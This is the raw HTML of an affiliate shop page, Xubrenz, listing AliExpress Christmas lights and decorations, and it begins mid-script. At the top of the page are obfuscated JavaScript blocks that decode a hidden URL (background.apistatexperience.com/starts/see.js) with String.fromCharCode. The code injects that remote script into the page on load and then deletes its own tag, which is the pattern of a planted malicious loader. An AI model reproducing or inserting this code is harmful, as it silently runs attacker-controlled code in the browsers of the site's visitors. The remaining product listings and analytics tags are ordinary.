_0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2219663771656397');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2219663771656397&amp;ev=PageView&amp;noscript=1"></noscript>
<meta name="google-site-verification" content="ogD8OJ8xQsS9GCD_WqNLWAvPShepWs2EJs5-ClOBWYs">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130642994-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130642994-1');
</script>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '271033057098232');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=271033057098232&amp;ev=PageView&amp;noscript=1"></noscript>

<script>
  fbq('track', 'ViewContent');
</script>

<script data-ad-client="ca-pub-7444603350295153" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<meta name="p:domain_verify" content="629351fec77c4394c6582203daf48cd5"><link rel="icon" href="https://xubrenz.com/wp-content/uploads/2019/05/cropped-Xubrenz-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://xubrenz.com/wp-content/uploads/2019/05/cropped-Xubrenz-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xubrenz.com/wp-content/uploads/2019/05/cropped-Xubrenz-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://xubrenz.com/wp-content/uploads/2019/05/cropped-Xubrenz-270x270.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://xubrenz.com/wp-content/et-cache/global/et-divi-customizer-global-17675400435692.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="page-template-default page page-id-72 et_button_left et_button_icon_visible et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://xubrenz.com/reach-us/">Reach Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259"><a href="https://xubrenz.com/blogs/">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2772"><a href="https://xubrenz.com/all-you-wanted-to-know-about-drones/">All You Wanted to Know About Drones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://xubrenz.com/terms-of-service/">Terms of Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-256"><a rel="privacy-policy" href="https://xubrenz.com/privacy-policy/">Privacy Policy</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="60">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://xubrenz.com/">
						<img src="https://xubrenz.com/wp-content/uploads/2019/05/Xubrenz.jpg" alt="Xubrenz | Vibrant Marketplace" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="60" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav et_disable_top_tier"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://xubrenz.com/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://xubrenz.com/about-xubrenz/">Xubrenz</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://xubrenz.com/categories/">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91"><a href="https://xubrenz.com/digiprizm/">DigiPrizm</a>
	<ul class="sub-menu">
		<li id="menu-item-3286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3286"><a href="https://www.xubrenz.com/DigiPrizm/#Digital-Marketing">Digital Solutions</a></li>
		<li id="menu-item-6990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6990"><a href="https://www.xubrenz.com/DigiPrizm/#ebooks">eNovate Labs</a></li>
		<li id="menu-item-3179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3179"><a href="https://www.xubrenz.com/DigiPrizm/#Domain-Hosting">Web Hosting Plans</a></li>
	</ul>
</li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://xubrenz.com/drone-thrill/">Drone Thrill</a></li>
	<li id="menu-item-3279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3279"><a href="#">Style &#8216;n Vibes</a>
	<ul class="sub-menu">
		<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://xubrenz.com/home-decor/">Home &#8216;Decor</a></li>
		<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://xubrenz.com/fashion-jewelry/">Fashion Jewelry</a></li>
		<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://xubrenz.com/womens-apparels/">Womens Apparels</a></li>
	</ul>
</li>
	<li id="menu-item-3278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3278"><a href="#">Yum Chums</a>
	<ul class="sub-menu">
		<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://xubrenz.com/choco-mania/">Choco Mania</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://xubrenz.com/tangy-bytes/">Tangy Bytes</a></li>
	</ul>
</li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://xubrenz.com/toyz-villa/">Toyz Villa</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://xubrenz.com/travel-bliss/">Travel Bliss</a></li>
	<li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://xubrenz.com/deals-zone/">Deals Zone</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xubrenz.com/reach-us/">Reach Us</a></li>
<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://xubrenz.com/blogs/">Blogs</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://xubrenz.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-72" class="post-72 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0 et_clickable  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/ciIPTmFW?bz=725*90" target="_parent"><img fetchpriority="high" decoding="async" width="725" height="90" src="https://ae01.alicdn.com/kf/HTB1X4HyX.vrK1RjSspc762zSXXau/EN_725_90.png"/></a></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1 et_animated  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/XShlLes" target="_parent"><img decoding="async" src="//ae01.alicdn.com/kf/HTB1EydTbLjM8KJjSZFyq6xdzVXaz/-font-b-1-5M-b-font-font-b-10pcs-b-font-LED-Christmas-font-b.jpg_220x220.jpg"/></a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">1.5M 10pcs LED Christmas Tree House Style Fairy Light for Home Decorations.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_light" href="https://www.aliexpress.com/item/1-5M-10pcs-LED-Christmas-Tree-House-Style-Fairy-Light-Led-String-wedding-natal-Garland-New/32843250762.html?aff_platform=product&#038;cpt=1543946380973&#038;sk=cbDRnB5q&#038;aff_trace_key=7173a0132ab8435eb9148cc8fec98134-1543946380973-09398-cbDRnB5q&#038;terminal_id=43d50c4487fe44e5a9c3de909af99fbf" target="_blank" rel="external">Shop Now</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_2 et_animated  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/btQUjN48" target="_parent"><img decoding="async" src="//ae01.alicdn.com/kf/HTB1cBD4SXXXXXbLXVXXq6xXFXXXf/LMID-Holiday-Lighting-2M-0-6M-60LED-font-b-Snowflake-b-font-font-b-Home-b.jpg_220x220.jpg"/></a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">LED Snowflake Holiday Fairy String Lamp for Home Decoration.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_hover_enabled et_pb_bg_layout_light" href="https://www.aliexpress.com/item/Christmas-Lighting-220V-2M-0-6M-60LEDs-Snowflake-Holiday-Fairy-String-Lamp-Home-Outdoor-Garden-Xmas/32499295612.html?aff_platform=product&#038;cpt=1543986289042&#038;sk=K83IDYk&#038;aff_trace_key=0b46deec78ce42ab84a8d90f50e41996-1543986289042-03388-K83IDYk&#038;terminal_id=43d50c4487fe44e5a9c3de909af99fbf" target="_blank" rel="external">Shop Now</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_3 et_animated  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/iI3fFk4" target="_parent"><img decoding="async" src="//ae01.alicdn.com/kf/HTB1a5Vca6oIL1JjSZFyq6zFBpXay/-font-b-FENGRISE-b-font-font-b-3pcs-b-font-font-b-Fancy-b-font.jpg_220x220.jpg"/></a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Fancy Santa Claus Rug Seat Bathroom Set for Christmas Decoration.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_hover_enabled et_pb_bg_layout_light" href="https://www.aliexpress.com/item/FENGRISE-3pcs-Fancy-Santa-Claus-Toilet-Seat-Cover-Rug-Bathroom-Set-Contour-Rug-Christmas-Decoration-Navidad/32828175022.html?aff_platform=product&#038;cpt=1544619861922&#038;sk=iI3fFk4&#038;aff_trace_key=aca91b369e1840f793d781585d114a5d-1544619861922-07309-iI3fFk4&#038;terminal_id=f0236a870a5447929da4fce5b47bff7f" target="_blank" rel="external">Shop Now</a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_4 et_animated  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/yFH6igs" target="_parent"><img decoding="async" src="//ae01.alicdn.com/kf/HTB15ctcKpuWBuNjSszbq6AS7FXai/3x1-3x2-3x3-6x3m-led-font-b-icicle-b-font-font-b-curtain-b-font-font.jpg_220x220.jpg"/></a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">LED Curtain Waterproof Fairy String Christmas Light for Home Decorations.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_hover_enabled et_pb_bg_layout_light" href="https://www.aliexpress.com/item/3x1-3x2-3x3-6x3m-led-icicle-curtain-Waterproof-fairy-string-light-Christmas-light-for-Wedding-home/32898661672.html?aff_platform=product&#038;cpt=1543986120958&#038;sk=cMekY8fm&#038;aff_trace_key=f38724cda561429db47abce246246d3d-1543986120958-02901-cMekY8fm&#038;terminal_id=43d50c4487fe44e5a9c3de909af99fbf" target="_blank" rel="external">Shop Now</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_5 et_animated  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/cc0mgyY0" target="_parent"><img decoding="async" src="//ae01.alicdn.com/kf/HTB1dAa9XfLsK1Rjy0Fbq6xSEXXay/10LED-font-b-snowman-b-font-font-b-led-b-font-font-b-fairy-b-font.jpg_220x220.jpg"/></a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">LED Snowman Fairy String Santa Lights for Home Decoration.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_hover_enabled et_pb_bg_layout_light" href="https://www.aliexpress.com/item/10LED-snowman-led-fairy-string-lights-santa-led-Christmas-light-home-garden-indoor-party-wedding-Christmas/32932695829.html" target="_blank" rel="external">Shop Now</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_6 et_animated  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/bpsGboOG" target="_parent"><img decoding="async" src="//ae01.alicdn.com/kf/HTB1uylZhamgSKJjSsphq6Ay1VXaO/QIFU-Led-font-b-Lights-b-font-font-b-Battery-b-font-font-b-Decoration-b.jpg_220x220.jpg"/></a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Ball Vine Fairy LED Curtain Lights for Home Decoration.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_5_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_5 et_hover_enabled et_pb_bg_layout_light" href="https://www.aliexpress.com/item/QIFU-Led-Lights-Battery-Decoration-Ball-Vine-Fairy-Wedding-Party-Bedroom-Curtains-Decoration-Christmas-Lights-Garland/1000006293829.html?aff_platform=product&#038;cpt=1543986438669&#038;sk=cP2AIUmy&#038;aff_trace_key=01df62b5e07b4e95b3f237d303f40077-1543986438669-09454-cP2AIUmy&#038;terminal_id=43d50c4487fe44e5a9c3de909af99fbf" target="_blank" rel="external">Shop Now</a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_7 et_animated  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/GjVltI0" target="_parent"><img decoding="async" src="//ae01.alicdn.com/kf/HTB1adGfXvfsK1RjSszgq6yXzpXaW/Christmas-font-b-Snowman-b-font-font-b-Led-b-font-font-b-Fairy-b-font.jpg_220x220.jpg"/></a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Snowman LED Fairy String Santa Lights for Home Decoration.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_6_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_6 et_hover_enabled et_pb_bg_layout_light" href="https://www.aliexpress.com/item/Christmas-Snowman-Led-Fairy-String-Lights-Santa-Led-Christmas-Light-Home-Garden-Indoor-Party-Wedding-Christmas/32946221221.html?aff_platform=product&#038;cpt=1544608106408&#038;sk=GjVltI0&#038;aff_trace_key=e41c01120d3d4fbba46849a96586d0f4-1544608106408-07687-GjVltI0&#038;terminal_id=f0236a870a5447929da4fce5b47bff7f" target="_blank" rel="external">Shop Now</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_8 et_animated  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/ciRLUFyy" target="_parent"><img decoding="async" src="//ae01.alicdn.com/kf/HTB1uSn5DVmWBuNjSspdq6zugXXa1/50cm-30cm-20cm-font-b-waterproof-b-font-font-b-Meteor-b-font-font-b-Shower.jpg_220x220.jpg"/></a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Waterproof Meteor Shower Rain Tubes LED Light Lamp for Decoration.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_7_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_7 et_hover_enabled et_pb_bg_layout_light" href="https://www.aliexpress.com/item/50cm-30cm-20cm-waterproof-Meteor-Shower-Rain-Tubes-Led-Light-Lamp-240V-EU-US-Plug-Christmas/32719330179.html?aff_platform=product&#038;cpt=1543986396826&#038;sk=LJI19Cc&#038;aff_trace_key=6d7ff2be2aea4256b9ad3269bac91db4-1543986396826-00772-LJI19Cc&#038;terminal_id=43d50c4487fe44e5a9c3de909af99fbf" target="_blank" rel="external">Shop Now</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_9 et_animated  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/bEahBa9K" target="_parent"><img decoding="async" src="//ae01.alicdn.com/kf/HTB1sKNmXiDxK1Rjy1zcq6yGeXXar/Battery-Powered-EUPlug-font-b-Led-b-font-font-b-Card-b-font-font-b-Photo.jpg_220x220.jpg"/></a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">LED Card Photo Clip String Lights for Home Decoration.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_8_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_8 et_hover_enabled et_pb_bg_layout_light" href="https://www.aliexpress.com/item/Battery-Powered-EUPlug-Led-Card-Photo-Clip-String-Lights-Baby-Shower-Romantic-wedding-decoration-for/32921474926.html?aff_platform=product&#038;cpt=1543986457254&#038;sk=uCEY31I&#038;aff_trace_key=2e445702c43d4df0b91e09b20626e34e-1543986457254-07166-uCEY31I&#038;terminal_id=43d50c4487fe44e5a9c3de909af99fbf" target="_blank" rel="external">Shop Now</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_10 et_animated  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/XdlkVCk" target="_parent"><img decoding="async" src="//ae01.alicdn.com/kf/HTB10IL6Kf9TBuNjy1zbq6xpepXay/-font-b-FENGRISE-b-font-font-b-Christmas-b-font-font-b-Wine-b-font.jpg_220x220.jpg"/></a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Wine Bottle Cover Table Santa Claus Decoration for Christmas.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_9_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_9 et_hover_enabled et_pb_bg_layout_light" href="https://www.aliexpress.com/item/FENGRISE-Christmas-Wine-Bottle-Cover-Table-Decoration-Christmas-Gift-Christmas-Hats-Cap-Santa-Claus-Bottle-Cover/32917546997.html?aff_platform=product&#038;cpt=1544619951731&#038;sk=XdlkVCk&#038;aff_trace_key=bd5cc3ede5ef476dade8e6261adbf811-1544619951731-08975-XdlkVCk&#038;terminal_id=f0236a870a5447929da4fce5b47bff7f" target="_blank" rel="external">Shop Now</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_11 et_animated  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/yIMsfpe" target="_parent"><img decoding="async" src="//ae01.alicdn.com/kf/HTB1mGHcx5OYBuNjSsD4q6zSkFXaJ/-font-b-Ourwarm-b-font-font-b-Kids-b-font-font-b-DIY-b-font.jpg_220x220.jpg"/></a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Kids DIY Christmas Tree with Ornaments.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_10_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_10 et_hover_enabled et_pb_bg_layout_light" href="https://www.aliexpress.com/item/Ourwarm-Kids-DIY-Felt-Christmas-Tree-with-Ornaments-Children-Christmas-Gifts-for-2018-New-Year-Door/32902663985.html?aff_platform=product&#038;cpt=1544620068394&#038;sk=yIMsfpe&#038;aff_trace_key=f34bb04cb19a4c6b80565a4f7f90072b-1544620068394-08807-yIMsfpe&#038;terminal_id=f0236a870a5447929da4fce5b47bff7f" target="_blank" rel="external">Shop Now</a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div id="table-cutlery" class="et_pb_module et_pb_code et_pb_code_12 et_animated  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/c50jbxM4" target="_parent"><img decoding="async" src="//ae01.alicdn.com/kf/HTB1PUwolGigSKJjSsppq6ybnpXa2/-font-b-6Pcs-b-font-font-b-New-b-font-font-b-Year-b-font.jpg_220x220.jpg"/></a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">6Pcs Tableware Holder Knife Fork Cutlery Set Skirt Pants for Christmas Decorations.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_11_wrapper et_pb_button_alignment_center et_pb_module ">
